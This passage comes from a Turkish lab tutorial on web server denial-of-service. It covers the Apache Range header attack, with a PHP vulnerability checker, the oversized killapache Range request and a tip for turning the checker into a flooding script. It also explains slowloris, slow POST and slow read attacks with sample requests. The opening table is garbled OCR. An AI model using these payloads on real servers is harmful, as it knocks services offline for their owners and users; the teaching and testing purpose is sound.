| Couldn't connect to 192.168.0.21:80                                                                                |                      |        |                                      | [47229.004004] Out of memory: Kill process 3276 (httpd) score 44 or sacrifice child                                                                                                   |
| *] Sending DoS packet 22 to 192.168.0.21:80<br>$[•]$ Sending DoS packet 39 to 192.168.0.21:80                      |                      |        |                                      | [47229.085633] Killed process 3276 (httpd) total-um:200200kB, anon-rss:93148kB, file-rss:64kB                                                                                         |
| G                                                                                                    |                      |        |                                      | <b>第一句题/二面配面的图 Right Ctrl</b>                                                                                                    |
| back                                                                                                    |                      |        |                                      | emercivity                                                                                                    |
|                                                                                                    |                      |        |                                      | Komutları.<br>tort.                                                                                                    |
|                                                                                                    |                      |        |                                      |                                                                                                    |
|                                                                                                    |                      |        |                                      |                                                                                                    |
|                                                                                                    | 图①气泡之画画图③画Right Ctrl |        |                                      |                                                                                                    |

*( Solda Kali ve Sağda Apache Web Sunucu )*

Kali sanal makinasından tarayıcıda hedef web uygulamasını görüntülemeyi denediğimizde uygulamaya erişilemediği ve sürekli yükleniyor ifadesinin ekranda yer aldığı görülecektir:



*( Solda Kali ve Sağda Apache Web Sunucu )*

Test amaçlı ana makinadaki tarayıcıdan da erişim denendiğinde uygulamaya erişim sağlanamadığı görülecektir:



*( Ana Makina Tarayıcısı Web Sunucuya Erişememekte )*

Saldırı sonlandırıldığında uygulamaya erişimin tekrar sağlandığı görülecektir:



( Kali Makinası )

Böylelikle apache range saldırısı ile hedef bir apache sunucuya dos saldırısı başarılı olacaktır ve uygulamaya erişim duracaktır. Saldırı sonlandığında ise uygulamaya erişim tekrar sağlanabilecektir.

## **Ekstra**

Hedef bir apache web sunucunun apache\_range zafiyetine sahip olup olmadığını aşağıdaki php script ile test edebiliriz.

```
<?php
                 function check_range_vuln($host,$port=80,$timeout=10){
                         $range = '0-';
                         for($i=0;$i<20;$i++){
                                  $range .= ",5-$i";
                         }
                         $error_code = null;
                         $error = null;
                         $socket = fsockopen($host,$port,$error_code,$error,$timeout);
                         $packet = "HEAD / HTTP/1.1\r\nHost: $host\r\nRange:bytes=$range\r\nAccept-
Encoding: gzip\r\nConnection: close\r\n\r\n";
                         fwrite($socket,$packet);
                         $result = fread($socket,2048);
                         //check to see if "Partial" is in the response
                         if(strstr($result,"Partial") !== false){
                                  return "Target is vulnerable";
                         }
```
return "Target is not vulnerable";

```
echo check range vuln("192.168.0.21",80,10);
```
?>

}

Bu script şu http talep paketini bir tane olarak karşıya göndermektedir:

Http Request: ( Saldırı Paketi ) HEAD / HTTP/1.1 Host: 192.168.0.25 Range: bytes=0-,5-0,5-1,5-2,5-3,5-4,5-5,5-6,5-7,5-8,5-9,5-10,5-11,5-12,5-13,5-14,5-15,5- 16,5-17,5-18,5-19 Accept-Encoding: gzip Connection: close

Bu talebe karşılık yanıt 206 Partial status code'luysa hedef web sunucu zafiyetli demektir. Çünkü range başlığı anlamsız değerlerdeyken (yani önce dökümanın tamamını isteme, sonra ters büyüklükte aralıklarla parçalar aynı dökümandan isteme, sonra tamamını istemişken bir de parça parça aynı dökümanı isteme halindeyken) sunucu bu talebi geçerli sayıp yanıt olarak parçaları göndermiş demektir. 206 Partial yanıt bilgisi ancak sunucu parça dönerken kullandığı bir durumdur ve parça dönüş yanıtı başarılı anlamına gelir. Eğer sunucu zafiyete sahip olmasaydı yanıt bilgisi olarak ya 416 Range is not Satisfiable bilgi dönüşü yapardı ve hiçbir içerik dönüşü yapmazdı ya da 200 OK bilgi dönüşü yapardı ve dökümanın tamamını bir yanıt pakette dönerdi.

Eğer bu php script'inde gönderilen pakete karşılık gelen yanıt paketinin içeriğine bakmak istersek echo komutu ile ilgili yanıt paket içeriğini ekrana basabiliriz:

```
<?php
        function check_range_vuln($host,$port=80,$timeout=10){
                 \frac{1}{2}range = '0-';
                 for($i=0;$i<20;$i++){
                          $range .= ",5-$i";
                 }
                 $error_code = null;
                 $error = null;
                 $socket = fsockopen($host,$port,$error_code,$error,$timeout);
                 $packet = "HEAD / HTTP/1.1\r\nHost: $host\r\nRange:bytes=$range\r\nAccept-Encoding: 
gzip\r\nConnection: close\r\n\r\n";
                 fwrite($socket,$packet);
                 $result = fread($socket,2048);
                 //check to see if "Partial" is in the response
                 if(strstr($result,"Partial") !== false){
                          echo $result . "<br/>*>br>";
                          return "Target is vulnerable";
                 }
                 echo $result . "<br><br>"; 
                 return "Target is not vulnerable";
```

```
}
echo check_range_vuln("192.168.0.21",80,10);
?>
```
Bu php script'i bu haliyle zafiyetli apache web sunucuya (Apache 2.2.19 - Ubuntu Server 14.04 sanal makinasına) doğru çalıştırıldığında dönen http yanıtı ekrana gelecektir:



*( Açıklık Testi Php Script'i ile Hedef Apache Sunucuyu Test Etme )*

Görüldüğü üzere yanıt paket içeriğinde 206 Partial bilgisi gelmiştir ve script kodu ile "Target is vulnerable" notu ekrana basılmıştır. Dolayısıyla sunucunun mantıksız (geçersiz) parça taleplerine 206 Partial ile olumlu cevap verdiği görülmüştür. Yani sunucu zafiyetlidir.

Bu php script'i yine bu haldeyken bu sefer zafiyete sahip olmayan apache web sunucuya (ana makinadaki 2.4.x sürümündeki apache sunucuya) doğru çalıştırıldığında dönen http yanıt ekrana gelecektir:



*( Açıklık Testi Php Script'i ile Diğer Apache Sunucuyu Test Etme )*

Görüldüğü üzere yanıt paket içeriğinde 200 OK bilgisi gelmiştir ve script kodu ile "Target is not vulnerable" notu ekrana basılmıştır. Dolayısıyla sunucunun mantıksız (geçersiz) parça taleplerine 200 OK ile parça cevabı vermediği ve bunun yerine dökümanın tamamını yanıt olarak döndüğü görülmüştür. Yani sunucu zafiyete sahip değildir.

Not:

Bu php script'teki for döngüsünde yer alan limit değerini 20'den 1300'e çıkarırsak ve oluşan bu paketi sonsuz döngüde sürekli gönder dersek bir dos saldırısı script'i hazırlamış oluruz. Örneğin apache range saldırısı yapan apachekiller.pl script'i bahsedilen limit değerine sahip içerikteki paketi defaatle gönderme işini yapmaktadır.

killapache.pl script'inin gönderdiği talep paketi:

( Tek Satır Olarak Oku )

( link[: https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation-of-apache](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation-of-apache-range-header-dos-attack/)[range-header-dos-attack/](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/updated-mitigation-of-apache-range-header-dos-attack/) )

HEAD / HTTP/1.1Host: 127.0.0.1Range: bytes=0-,5-0,5-1,5-2,5-3,5-4,5-5,5-6,5-7,5-8,5-9,5-10,5-11,5- 12,5-13,5-14,5-15,5-16,5-17,5-18,5-19,5-20,5-21,5-22,5-23,5-24,5-25,5-26,5-27,5-28,5-29,5-30,5- 31,5-32,5-33,5-34,5-35,5-36,5-37,5-38,5-39,5-40,5-41,5-42,5-43,5-44,5-45,5-46,5-47,5-48,5-49,5- 50,5-51,5-52,5-53,5-54,5-55,5-56,5-57,5-58,5-59,5-60,5-61,5-62,5-63,5-64,5-65,5-66,5-67,5-68,5- 69,5-70,5-71,5-72,5-73,5-74,5-75,5-76,5-77,5-78,5-79,5-80,5-81,5-82,5-83,5-84,5-85,5-86,5-87,5- 88,5-89,5-90,5-91,5-92,5-93,5-94,5-95,5-96,5-97,5-98,5-99,5-100,5-101,5-102,5-103,5-104,5-105,5- 106,5-107,5-108,5-109,5-110,5-111,5-112,5-113,5-114,5-115,5-116,5-117,5-118,5-119,5-120,5- 121,5-122,5-123,5-124,5-125,5-126,5-127,5-128,5-129,5-130,5-131,5-132,5-133,5-134,5-135,5- 136,5-137,5-138,5-139,5-140,5-141,5-142,5-143,5-144,5-145,5-146,5-147,5-148,5-149,5-150,5- 151,5-152,5-153,5-154,5-155,5-156,5-157,5-158,5-159,5-160,5-161,5-162,5-163,5-164,5-165,5- 166,5-167,5-168,5-169,5-170,5-171,5-172,5-173,5-174,5-175,5-176,5-177,5-178,5-179,5-180,5- 181,5-182,5-183,5-184,5-185,5-186,5-187,5-188,5-189,5-190,5-191,5-192,5-193,5-194,5-195,5- 196,5-197,5-198,5-199,5-200,5-201,5-202,5-203,5-204,5-205,5-206,5-207,5-208,5-209,5-210,5211,5-212,5-213,5-214,5-215,5-216,5-217,5-218,5-219,5-220,5-221,5-222,5-223,5-224,5-225,5- 226,5-227,5-228,5-229,5-230,5-231,5-232,5-233,5-234,5-235,5-236,5-237,5-238,5-239,5-240,5- 241,5-242,5-243,5-244,5-245,5-246,5-247,5-248,5-249,5-250,5-251,5-252,5-253,5-254,5-255,5- 256,5-257,5-258,5-259,5-260,5-261,5-262,5-263,5-264,5-265,5-266,5-267,5-268,5-269,5-270,5- 271,5-272,5-273,5-274,5-275,5-276,5-277,5-278,5-279,5-280,5-281,5-282,5-283,5-284,5-285,5- 286,5-287,5-288,5-289,5-290,5-291,5-292,5-293,5-294,5-295,5-296,5-297,5-298,5-299,5-300,5-301,-- CUT--1016,5-1017,5-1018,5-1019,5-1020,5-1021,5-1022,5-1023,5-1024,5-1025,5-1026,5-1027,5- 1028,5-1029,5-1030,5-1031,5-1032,5-1033,5-1034,5-1035,5-1036,5-1037,5-1038,5-1039,5-1040,5- 1041,5-1042,5-1043,5-1044,5-1045,5-1046,5-1047,5-1048,5-1049,5-1050,5-1051,5-1052,5-1053,5- 1054,5-1055,5-1056,5-1057,5-1058,5-1059,5-1060,5-1061,5-1062,5-1063,5-1064,5-1065,5-1066,5- 1067,5-1068,5-1069,5-1070,5-1071,5-1072,5-1073,5-1074,5-1075,5-1076,5-1077,5-1078,5-1079,5- 1080,5-1081,5-1082,5-1083,5-1084,5-1085,5-1086,5-1087,5-1088,5-1089,5-1090,5-1091,5-1092,5- 1093,5-1094,5-1095,5-1096,5-1097,5-1098,5-1099,5-1100,5-1101,5-1102,5-1103,5-1104,5-1105,5- 1106,5-1107,5-1108,5-1109,5-1110,5-1111,5-1112,5-1113,5-1114,5-1115,5-1116,5-1117,5-1118,5- 1119,5-1120,5-1121,5-1122,5-1123,5-1124,5-1125,5-1126,5-1127,5-1128,5-1129,5-1130,5-1131,5- 1132,5-1133,5-1134,5-1135,5-1136,5-1137,5-1138,5-1139,5-1140,5-1141,5-1142,5-1143,5-1144,5- 1145,5-1146,5-1147,5-1148,5-1149,5-1150,5-1151,5-1152,5-1153,5-1154,5-1155,5-1156,5-1157,5- 1158,5-1159,5-1160,5-1161,5-1162,5-1163,5-1164,5-1165,5-1166,5-1167,5-1168,5-1169,5-1170,5- 1171,5-1172,5-1173,5-1174,5-1175,5-1176,5-1177,5-1178,5-1179,5-1180,5-1181,5-1182,5-1183,5- 1184,5-1185,5-1186,5-1187,5-1188,5-1189,5-1190,5-1191,5-1192,5-1193,5-1194,5-1195,5-1196,5- 1197,5-1198,5-1199,5-1200,5-1201,5-1202,5-1203,5-1204,5-1205,5-1206,5-1207,5-1208,5-1209,5- 1210,5-1211,5-1212,5-1213,5-1214,5-1215,5-1216,5-1217,5-1218,5-1219,5-1220,5-1221,5-1222,5- 1223,5-1224,5-1225,5-1226,5-1227,5-1228,5-1229,5-1230,5-1231,5-1232,5-1233,5-1234,5-1235,5- 1236,5-1237,5-1238,5-1239,5-1240,5-1241,5-1242,5-1243,5-1244,5-1245,5-1246,5-1247,5-1248,5- 1249,5-1250,5-1251,5-1252,5-1253,5-1254,5-1255,5-1256,5-1257,5-1258,5-1259,5-1260,5-1261,5- 1262,5-1263,5-1264,5-1265,5-1266,5-1267,5-1268,5-1269,5-1270,5-1271,5-1272,5-1273,5-1274,5- 1275,5-1276,5-1277,5-1278,5-1279,5-1280,5-1281,5-1282,5-1283,5-1284,5-1285,5-1286,5-1287,5- 1288,5-1289,5-1290,5-1291,5-1292,5-1293,5-1294,5-1295,5-1296,5-1297,5-1298,5-1299Accept-Encoding: gzipConnection: close

## **HTTP SLOW SALDIRILARI**

Bu yazıda http slow saldırılarının arkaplanı ve uygulaması gösterilecektir:

a. Http Slow Saldırıları Arkaplanı

b. Http Slow Saldırıları Uygulama

slowhttptest kurulum işlemleri için bkz. slowhttptest Kurulumu.docx

### **a. Http Slow Saldırıları Arkaplanı**

Gelen talebin tamamını beklemek web sunucularının doğası gereğidir. Bundan dolayı http talebini yavaş gönderme ya da yavaş alma sonucu web sunucuyu meşgul etme ve servis dışı bırakma saldırıları gerçekleşebilir.

Http Slow saldırıları üç türdür:



Read / Write (Okuma / Gönderme) arasındaki zaman aralığında veriyi küçük küçük parçalar halinde gönderme veya okumasını yapma bu saldırıların temelini oluşturur.

### i) Slow Headers Attack

Slowloris olarak bilinen bu atak bilinen tüm Apache sürümlerinde uygulanabilmektedir. Bu saldırının temel çalışma prensibi http request'teki header'ların yavaş yavaş gönderilmesi sonucu sunucunun meşgulde bırakılmasıdır. Örneğin bu saldırı türünü gerçekleştirebilen bir araç (tool) aşağıdaki gibi bir http talebini hedef sunucuya yapar.

GET / HTTP/1.1CRLF Host: localhost:80CRLF User-Agent: Mozilla/4.0 (Windows NT 6.1; Trident/4.0; SLCC2)CRLF

Sunucu http talebi GET olması dolayısıyla paketin sonlandığını çift CRLF ile anlar. İstemci http talebini çift CR LF ile bitirmediğinde web sunucu paketin henüz tamamlanmadığını kabul eder ve paketin arta kalan parçalarını bekler. Tool sunucuya yaptığı bu yarım talebe eklemlenmek üzere sırayla ve yavaş yavaş header gönderiminde bulunur. .

. n seconds

.

.

.

X-HMzV2bwpzQw9jU9fGjZRknd7Sa54J: u6RrIoLRrte4QV92yojeewiuBL2N7CRLF

. n seconds . X-nq0HRGnv1W: T5dSLCRLF . . n seconds . X-iFrjuN: PdR7Jcj27PCRLF . . .

Not: Tool http talebine koyulacak header isim ve değerlerini rasgele string'lerden oluşturur ve header isim ve değerlerinin max limit'lerini belirler.

Web sunucu paketin her gelen yeni satırını (parçasını) mevcut pakete alt alta ekler. Çift CR LF belirteçleri her defasında gönderilmediğinden sunucuda bağlantı açık tutulur ve sunucu meşgulde kalır. Tool tarafından bu bağlantı gibi aynı işlemin gerçekleştirileceği 100'lerce bağlantı açıldığında ise web sunucunun bağlantı havuzu tükenir ve sunucu başka istemcilere bağlantı sunamayacağı için servis dışı kalır.

#### ii) Slow Message Body Attack

Slow Header saldırında temel mantık http talebindeki header'ların yavaş yavaş ve belirli aralıklarla peyderpey gönderilmesinden ibaretti. Slow Message Body (diğer adıyla Slow Post) saldırı türünde ise temel mantık http talebindeki body kısmına koyulacak parametre ve değerlerinin yavaş yavaş ve belirli aralıklarla peyderpey gönderilmesinden oluşur. Örneğin Slow Message Body saldırısı yapabilen bir araç sunucuya şöyle bir http talebinde bulunabilir:

POST / HTTP/1.1CRLF Host: 10.10.25.116:80CRLF User-Agent: Mozilla/5.0 (Macintosh; Mac OS X 10.7;) Gecko/2101 Firefox/5.0.1CRLF Content-Length: 8192CRLF Connection: closeCRLF Referer: http://code.google.com/p/slowhttptest/CRLF Content-Type: application/x-www-form-urlencodedCRLF Accept: text/html;q=0.9,text/plain;q=0.8,image/png,\*/\*;q=0.5CRLF CRLF foo=bar . . n seconds . &rjP8=du7FKMe . . n seconds .

&93zgIx=jgfpopJ

- . .
- .

Not: Tool http talebinin body'sinde yer alacak parametre ve değerlerini rasgele string'lerden oluşturur ve parametre ismi ve değerinin max limit'lerini belirler.

Sunucu http talebi POST olması dolayısıyla paketin sonlandığını çift CRLF ile değil, http talebindeki Content-Length header'ının aldığı byte değeri ile anlar. Http talebinin body'sindeki boyut bu byte değerine ulaştığında sunucu paket tamamlandı der ve bağlantıyı kapatır. Dolayısıyla eğer http yanıtının body'sindeki parametre ve değerleri yavaş yavaş gönderilirse sunucuda bir bağlantı sürekli açık tutulmuş olur. Tool tarafından bu bağlantı gibi aynı işlemin gerçekleştirileceği 100'lerce bağlantı açılırsa web sunucunun bağlantı havuzu tükenir ve sunucu başka istemcilere bağlantı sunamayacağı için servis dışı kalır.

### iii) Slow Read Attack

Slow http saldırıları arasında önlenmesi en güç saldırı türü olan Slow Read Attack gönderilen http talebi sonrası gelen yanıtın istemci tarafında yavaştan okunması suretiyle gerçekleşir. Bu şekilde hedef sunucuda olabildiğince çok bağlantı aktif bırakılmaya çalışılır. Bu saldırı türünde istemci http yanıt paketini normalde olması gerektiği gibi alır ve http yanıt paketi istemcinin kernel buffer'ına (çekirdek tamponuna) yerleşir. Ancak sunucudan http yanıt paketinin istemciye transferi ilk aşamada network layer'da gerçekleşir. Dolayısıyla kernel buffer'daki http yanıt paketinin uygulama katmanına (web tarayıcıya) iletilmesi sonraki aşamadır. İşte slow message body attack bu yapıdan faydalanır ve Application Layer'daki uygulama kernel buffer'daki http yanıt paketini yavaş yavaş okuyarak paketin tamamını okumayı geciktirir. Böylelikle uygulama katmanında paket tamamen okunana kadar hedef web sunucu beklemede bırakılmış olur. Bu işlem web sunucuda bir bağlantının açık bırakılmasını sağlar. Tool tarafından bu bağlantı gibi aynı işlemin (yavaş okuma işleminin) gerçekleştirileceği 100'lerce bağlantı açılırsa web sunucunun bağlantı havuzu tükenecektir. Bunu sonucunda sunucu başka istemcilere bağlantı sunamayacağı için yine servis dışı kalacaktır.

Aşağıda istemci ve Web sunucu arasındaki http talep ve yanıt paketlerinin transfer koridorunu görüntülemektesiniz:



Görüldüğü üzere Network Layer (Data-Link Layer) da veri transferi gerçekleşiyor. Gelen bu veri uygulama katmanına ait olduğu için daha sonra Application Layer'a iletilecektir. Aşağıda ise Application Layer'daki uygulamanın alt katmandan gelen veriyi çektiğini görüntülemektesiniz:

